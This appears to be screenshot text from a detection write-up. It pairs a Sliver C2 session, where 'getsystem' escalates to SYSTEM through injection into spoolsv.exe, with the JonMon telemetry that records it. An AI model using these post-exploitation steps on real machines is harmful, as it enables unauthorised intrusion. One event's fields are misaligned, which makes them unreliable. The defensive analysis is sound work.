 sliver (OBNOXIOUS_PASTE) > use sessions 1ae21318
? Select a session: 1ae21318-acde-4123-9af2-b5df38a0f305 OBNOXIOUS_PASTE
[*] Active session OBNOXIOUS_PASTE (1ae21318-acde-4123-9af2-b5df38a0f305)
sliver (OBNOXIOUS_PASTE) > getsystem
[*] A new SYSTEM session should pop soon...
[*] Beacon dc7eaa6f OBNOXIOUS_PASTE - 10.92.0.4:56807 (DESKTOP-1VK8PF3) -
sliver (OBNOXIOUS_PASTE) > background
[*] Background ...
sliver > use beacons dc7eaa6f
? Select a beacon: dc7eaa6f-7c40-40a7-9668-698039e55c16 OBNOXIOUS_PASTE
[*] Active beacon OBNOXIOUS_PASTE (dc7eaa6f-7c40-40a7-9668-698039e55c16)
sliver (OBNOXIOUS_PASTE) > info
Beacon ID: dc7eaa6f-7c40-40a7-9668-698039e55c16
Name: OBNOXIOUS_PASTE
Hostname: DESKTOP-1VK8PF3
UUID: baf818d1-75b6-4757-b45f-46d0758608c8
Username: NT AUTHORITY\SYSTEM
UID: S-1-5-18
GID: S-1-5-18
PID: 2592
OS: windows
Event Properties - Event 3, JonMon
General Details
Process Handle Duplication Event
EventTime: 2023-09-29T10:17:32.644925200Z
SourceProcessDuplicatedGrantedAccess: 0x1FFFFF
TargetProcessId: 2592
TargetProcessStartKey: 844424930132032
TargetImagePath: \Device\HarddiskVolume3\Windows\System32\spoolsv.exe
SourceProcessId: 4892
SourceThreadId: 7624
SourceProcessStartKey: 844424930132829
SourceProcessFilePath: \Device\HarddiskVolume3\Windows
\powershell.exe
SourceProcessUser: DESKTOP-1VK8PF3\wardog
SourceProcessUserLogonId: 146257
Log Name: JonMon/Operational
Source: JonMon Logged:
Event ID: 3 Task Catego
Level: Information Keywords:
User: SYSTEM Computer:
OpCode: Info
Event Properties - Event 18, JonMon
General Details
RemoteThreadCreation Event
EventTime: 2023-09-29T10:17:32.691861200Z
SourceImagePath: \Device\HarddiskVolume3\Windows\System32\WindowsPowerShell\v1.0
\powershell.exe
SourceProcessId 4892
SourceProcessStartKey: 7624
SourceUserName: 844424930132829
SourceUserLogonId: DESKTOP-1VK8PF3\wardog
SourceProcessIntegrityLevel: 0x23B51
TargetImagePath: High
TargetProcessId: \Device\HarddiskVolume3\Windows\System32\spoolsv.exe
TargetProcessStartKey: 2592
TargetThreadId: 844424930132032
TargetUserName: 23072
9/29/2023 3:17:32 AM
None
Event Properties - Event 4, JonMon
General Details
Image Load Event
EventTime: 2023-09-29T10:17:33.071349600Z
SourceProcessFilePath: \Device\HarddiskVolume3\Windows\System32\spoolsv.exe
SourceProcessId: 2592
SourceThreadId: 4294967294
SourceProcessStartKey: 844424930132032
ModulePath: \Device\HarddiskVolume3\Windows\System32\OnDemandConnRouteHelper.dll
SourceProcessUser: NT AUTHORITY\SYSTEM
SourceProcessUserLogonId: 999
Log Name: JonMon/Operational
Source: JonMon Logged: 9/29/2023 3:17:33 AM
Event ID: 4 Task Category: None
Level: Information Keywords:
User: SYSTEM Computer: DESKTOP-1VK8PF3
Event Properties - Event 13, JonMon
General Details
NetworkConnectionAccepted Event
EventTime: 2023-09-29T10:17:33.698929900Z
ProcessId: 2592
SrcIpAddressIpv4: 192.168.0.101
DestIpAddressIpv4:
SrcPort: 8444
DestPort: 55087
Initiated: True
ProcessUser: NT AUTHORITY\SYSTEM
ProcessFilePath: C:\Windows\System32\spoolsv.exe
Log Name: JonMon/Operational
Source: JonMon Logged: 9/29/2023 3:17:33 AM
Event ID: 13 Task Category: None
Level: Information Keywords:
User: SYSTEM Computer: DESKTOP-1VK8PF3
OpCode: Info